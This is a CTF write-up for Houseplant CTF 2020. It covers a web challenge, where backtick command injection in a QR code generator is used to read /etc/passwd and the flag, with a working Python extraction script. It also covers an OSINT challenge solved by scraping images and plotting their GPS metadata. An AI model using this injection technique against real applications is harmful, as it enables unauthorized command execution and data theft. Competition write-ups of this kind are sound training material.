Houseplant CTF 2020
by Keramas
The Houseplant CTF was pretty chill with a cool collection of fun challenges. While I will not be doing a full writeup on each of the challenges present during the competition, I wanted to highlight a couple of them which I thought were quite creative and very fun to solve.
![]()
Challenge: QR Code Generator
Category: Web

I’ll start by saying that I have no clue if there was an easier way to solve this challenge, but I had fun doing it the way I solved it.
We’re presented with an application that generates QR codes based on the input supplied; however, it seems that when decoding the QR code it only reveals the first character of our input.


The clue about the backticks immediatley suggested that there was a possibility of command injection by supplying it in between backticks, so let’s perform a couple of tests:
- Read the /etc/passwd file, which should reveal an ‘r’ if it is indeed executing.

This results in an ‘r’ when decoded.
- Read the /etc/hosts file, which should reveal a ‘1’.

This results in an ‘1’ when decoded.
Since this is a CTF, we can guess that there is a flag.txt in the current working directory, and this results in an ‘r’ which should be the beginning of our rctp{} formatted flag. So now that we have confirmed that there is a flag.txt present (more or less), we can still only read the first character for any output… But, luckily we can be a bit clever and use cut to read a single character in any position withint the content of the file.
During the competition I also tried to exfil the data out by using Collaborator and nslookups, but that appeared to not work.
cat flag.txt|cut -c1
After confirming this, we can make a short Python script which will iterate through each character in the file, decode the QR code with the pyzbar library, and print the decoded message to the console.
import requests
import sys
from pyzbar.pyzbar import decode
from PIL import Image
def download_qr(iteration):
url = f"""http://challs.houseplant.riceteacatpanda.wtf:30004/qr?text=`cat+flag.txt|cut+-c{iteration}`"""
r = requests.get(url,stream=True)
file = open(f'{iteration}.png', 'wb')
file.write(r.content)
file.close()
def main():
flag = ""
for i in range(1,35):
download_qr(i)
decoded = decode(Image.open(f'{i}.png'))
data = decoded[0].data.decode("utf-8")
sys.stdout.write(data)
sys.stdout.flush()
print("\n")
if __name__ == '__main__':
main()
This results in our flag:

Challenge: Catography
Category: OSINT

There is not much direction on what we should be looking for in this challenge; however, we do have a bunch of images–A lot of images (411 to be exact.), and other than that, there was not too much additional information that could be gleened from the server.

So the first step is going to be collecting all of these images and exploring their metadata, and parsing through them a bit better for information that could be useful. While the page does not have any kind of indexing on the frontend, which causes the page to just scroll and scroll without any anchor, as well as means to load all the images at once, proxying the traffic through Burp will reveal that there is an API that is accessible.
Raw request:
GET /api?page=1 HTTP/1.1
Host: challs.houseplant.riceteacatpanda.wtf:30002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://challs.houseplant.riceteacatpanda.wtf:30002/
Connection: close
Cookie: connect.sid=s%3AuGs3_2ZEw4k2l-pTDIJWukodKfUno9gV.3dVpqyebN6R8G6lEYzE6zmUOGvKVEx%2BxWI6ypSWNfHU
Raw response:
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 868
ETag: W/"364-H6Y9yd2aQ577rhdXWrT/ZvVALgU"
Date: Sat, 25 Apr 2020 04:03:13 GMT
Connection: close
{"has_more":true,"data":[{"author":"Gretchen Auer","link":"https://unsplash.com/photos/LniCHRac5SE","authorLink":"https://unsplash.com/@gretchen10019","id":"002c1282-11e2-4d01-bfff-348ab6f0301c"},{"author":"Cassidy James Blaede","link":"https://unsplash.com/photos/TA22tc6YyMw","authorLink":"https://unsplash.com/@cassidyjames","id":"002c3599-572f-4d23-8fd2-3eb8b3073ab5"},{"author":"Ramiz Dedaković","link":"https://unsplash.com/photos/9SWHIgu8A8k","authorLink":"https://unsplash.com/@ramche","id":"00a1a955-400a-4f7d-b210-bf03ff0e85ae"},{"author":"Pablo Martinez","link":"https://unsplash.com/photos/SrcwPPb0Yh4","authorLink":"https://unsplash.com/@pablomp","id":"015669ee-a3b1-473f-ba8e-bad8eaf76274"},{"author":"Cédric VT","link":"https://unsplash.com/photos/IuJc2qh2TcA","authorLink":"https://unsplash.com/@ced_vt","id":"01659835-09af-4c23-884a-2230141463d4"}]}
This API will list JSON data about each image.
Right-clicking on an image to save the image address reveals that we need the ID of each image to make a direct call to it for downloading. As an example:
http://challs.houseplant.riceteacatpanda.wtf:30002/images/002c1282-11e2-4d01-bfff-348ab6f0301c.jpg
Since our API response lists the ID for each image, we can make a loop to iterate through each page number to collect all of the IDs, and then build out a wget command to download all of these images for further processing.
We can pipe curl output to the jq program to parse through our JSON responses to extract only the IDs.
root@Exia:~/Documents/ctfs# curl http://challs.houseplant.riceteacatpanda.wtf:30002/api?page=1 -s | jq '.data[].id'
"002c1282-11e2-4d01-bfff-348ab6f0301c"
"002c3599-572f-4d23-8fd2-3eb8b3073ab5"
"00a1a955-400a-4f7d-b210-bf03ff0e85ae"
"015669ee-a3b1-473f-ba8e-bad8eaf76274"
"01659835-09af-4c23-884a-2230141463d4"
To quickly determine when to end our loop, Burp Intruder can be used to determine the max amount of pages, which can be validated by empty responses.

We’ll then make a loop to grab all of the IDs and output them to a file.
for i in $(seq 1 84); do curl http://challs.houseplant.riceteacatpanda.wtf:30002/api?page=\${i} -s | jq '.data[].id' >> guids.txt; done
With a list of IDs, we can clean it up with sed and make it into a full URL so we can make a loop to download all the images.
sed -i 's/"//g' guids.txt
sed -i 's/$/\.jpg/g' guids.txt
sed -i 's/^/http:\/\/challs\.houseplant\.riceteacatpanda\.wtf:30002\/images\//g' guids.txt
Finally, we grab them all with a while loop by feeding it our ID file.
while IFS= read -r line; do wget $line; done < guids.txt

After looking at a couple of images, each picture had unique GPS data, and nothing else was really important or found. Looking at a couple of the GPS locations in Google Maps, nothing was present or interesting, but then when considering the amount of data that was present–perhaps there could be a message if all of the locations are plotted out?
With this idea in mind, let’s extract the GPS data for all the images and import it into Google Maps.
First, we need to convert the format of the GPS data so it matches what is required for Google Maps, and we can do that with exiftool -c "%.6f". We’ll pipe that into grep and then just extract the GPS positional data to dump into a CSV file.
exiftool -c "%.6f" * | grep 'GPS Position' | cut -d":" -f2 > coords.csv
Checking the file everything looks good.
root@Exia:~/Documents/ctfs/images# head coords.csv
27.839076 S, 169.537513 W
29.993002 S, 169.713326 W
31.653381 S, 169.889138 W
33.578015 S, 169.801232 W
35.817813 S, 169.713326 W
37.439974 S, 169.449607 W
30.600094 S, 167.691482 W
28.071980 S, 165.845450 W
27.215556 S, 163.999419 W
27.215556 S, 161.977575 W
Uploading this CSV file to Google Maps reveals a (somewhat hard to read) flag spelled out in GPS plot points.